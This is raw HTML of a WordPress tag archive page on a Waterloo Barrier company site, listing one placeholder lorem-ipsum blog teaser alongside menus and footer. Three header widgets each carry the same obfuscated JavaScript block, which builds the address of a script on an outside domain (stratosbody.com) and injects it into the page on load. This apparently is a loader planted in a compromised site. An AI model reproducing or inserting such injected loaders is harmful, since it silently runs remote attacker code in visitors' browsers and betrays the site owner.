href="https://www.facebook.com/sharer/sharer.php?u=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/&media=https://waterloo-barrier.com/wp-content/uploads/2021/07/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/&media=https://waterloo-barrier.com/wp-content/uploads/2021/07/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7108 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waterloo-barrier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7525 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Waterloo Barrier<sup>®</sup></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-7181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/advantages/" class="woodmart-nav-link">Advantages</a></li><li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/installation-of-the-waterloo-barrier/" class="woodmart-nav-link">Installation</a></li><li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/performance/" class="woodmart-nav-link">Performance</a></li><li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/specifications/" class="woodmart-nav-link">Specifications</a></li><li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/field-applications/" class="woodmart-nav-link">Field Applications</a></li><li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 item-level-1" ><a href="https://waterloo-barrier.com/pricing/" class="woodmart-nav-link">Pricing</a></li><li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7291 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/technical-references/" class="woodmart-nav-link">Technical References</a></li><li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/links/" class="woodmart-nav-link">Links</a></li></ul></div></div></li><li id="menu-item-7109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waterloo-barrier.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waterloo-barrier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style=""><div class="container"><h1 class="entry-title title">Tag Archives: Sofa</h1><div class="breadcrumbs"><a href="https://waterloo-barrier.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Posts Tagged &quot;Sofa&quot;</span></div></div></div><div class="container"><div class="row content-layout-wrapper align-items-start"><div class="site-content col-lg-12 col-12 col-md-12" role="main"><div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="6951c568577a2" data-paged="1" data-source="main_loop"><article id="post-1238" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-1238 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration tag-guide tag-news tag-sofa"><div class="article-inner"><header class="entry-header"><figure id="carousel-548" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1"><div class="post-img-wrapp"> <a href="https://waterloo-barrier.com/exploring-atlantas-modern-homes/"> <img width="1024" height="720" src="https://waterloo-barrier.com/wp-content/uploads/2021/07/wd-blog-9.jpg" class="attachment-large wp-post-image attachment-large" alt="" title="wd-blog-9" decoding="async" fetchpriority="high" srcset="https://waterloo-barrier.com/wp-content/uploads/2021/07/wd-blog-9.jpg 1024w, https://waterloo-barrier.com/wp-content/uploads/2021/07/wd-blog-9-150x105.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /> </a></div><div class="post-image-mask"> <span></span></div></figure><div class="post-date wd-post-date wd-style-with-bg" onclick=""> <span class="post-date-day"> 23 </span> <span class="post-date-month"> Jul </span></div></header><div class="article-body-container"><div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://waterloo-barrier.com/category/decoration/" rel="category tag">Decoration</a></div></div><h3 class="wd-entities-title title post-title"> <a href="https://waterloo-barrier.com/exploring-atlantas-modern-homes/" rel="bookmark">Exploring Atlanta’s modern homes</a></h3><div class="entry-meta wd-entry-meta"><ul class="entry-meta-list"><li class="modified-date"> <time class="updated" datetime="2022-05-29T23:11:37-04:00"> 29 May 2022 </time></li><li class="meta-author"> <span> By </span> <img alt='author-avatar' src='https://secure.gravatar.com/avatar/9426f14f8204b8e5ccbf497b38215459e896c44039547f9ab5c72cfe97432642?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9426f14f8204b8e5ccbf497b38215459e896c44039547f9ab5c72cfe97432642?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/> <a href="https://waterloo-barrier.com/author/domadmin/" rel="author"> <span class="vcard author author_name"> <span class="fn">domadmin</span> </span> </a></li></ul></div><div class="hovered-social-icons wd-tltp wd-tltp-top"><div class="wd-tooltip-label"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/&media=https://waterloo-barrier.com/wp-content/uploads/2021/07/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://waterloo-barrier.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div><div class="entry-content wd-entry-content"> Vivamus enim sagittis aptent hac mi dui a per aptent suspendisse cras odio bibendum augue rhoncus laoreet dui praesent sodales sodales....<p class="read-more-section"><a class="btn-read-more more-link" href="https://waterloo-barrier.com/exploring-atlantas-modern-homes/">Continue reading</a></p></div></div></div></article></div></div></div></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-6294c6a544db3" class="wd-image wd-wpb wd-rs-6294c6a544db3 text-left vc_custom_1653917358776"> <a href="#" > <img class="" src="https://waterloo-barrier.com/wp-content/uploads/2022/05/logo_white-1-250x45.png" width="250" height="45" alt="logo_white" title="logo_white" /> </a></div><ul class=" wd-rs-6372830fe5110 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1668449095677" id="wd-6372830fe5110"><li> <img  src="https://waterloo-barrier.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14"> <span class="list-content">180 Bayfield Street, 
Meaford, 
ON N4L 1G6</span></li><li> <img  src="https://waterloo-barrier.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14"> <span class="list-content">Phone: (519) 856-1352 </span> <a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a></li><li> <img  src="https://waterloo-barrier.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14"> <span class="list-content">Email: info@waterloo-barrier.com</span></li></ul></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1653917358776{margin-bottom: 20px !important;}.vc_custom_1668449095677{margin-bottom: 0px !important;}.wd-rs-6372830fe5110.wd-list{--li-mb: 15px;}</style></div><div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3"></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-7117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7117"><a href="https://waterloo-barrier.com/">Home</a></li><li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://waterloo-barrier.com/about-us/">About us</a></li><li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://waterloo-barrier.com/contact-us/">Contact us</a></li></ul></div></div></div></aside></div><div class="copyrights-wrapper copyrights-centered"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><p>"Waterloo Barrier" is a trademark owned by Waterloo Barrier Inc.</br></p><p><i class="fa fa-copyright"></i> 2022 Waterloo Barrier Inc.</p></div></div></div></div></footer></div><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7108 item-level-0" ><a href="https://waterloo-barrier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7525 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Waterloo Barrier<sup>®</sup></span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/advantages/" class="woodmart-nav-link">Advantages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/installation-of-the-waterloo-barrier/" class="woodmart-nav-link">Installation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/performance/" class="woodmart-nav-link">Performance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/specifications/" class="woodmart-nav-link">Specifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/field-applications/" class="woodmart-nav-link">Field Applications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 item-level-1" ><a href="https://waterloo-barrier.com/pricing/" class="woodmart-nav-link">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7291 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/technical-references/" class="woodmart-nav-link">Technical References</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/links/" class="woodmart-nav-link">Links</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109 item-level-0" ><a href="https://waterloo-barrier.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110 item-level-0" ><a href="https://waterloo-barrier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element"> <a href=""> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Shop </span> </a></div><div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist"> <a href="https://waterloo-barrier.com/exploring-atlantas-modern-homes/"> <span class="wd-tools-icon"> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-design-5 wd-tools-element" title="My cart"> <a href="https://waterloo-barrier.com"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href=""> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8276ab7731b84c89a525669ea2eec83f","fragment_name":"wc_fragments_8276ab7731b84c89a525669ea2eec83f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_80412f3abc385a74ddd5a73046f8b797.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/waterloo-barrier.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://waterloo-barrier.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" id="wpb_composer_front_js-js-extra">var vcData = {"currentTheme":{"slug":"woodmart"}};
